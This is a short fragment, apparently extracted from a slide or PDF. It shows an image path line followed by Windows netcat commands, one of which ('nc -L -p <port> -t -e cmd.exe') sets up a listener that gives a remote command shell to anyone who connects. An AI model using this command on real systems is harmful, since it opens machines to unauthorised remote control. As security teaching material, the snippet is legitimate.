 >_
C:> nc <ip> <port>
C:> nc -L -p <port>
-t -e cmd.exe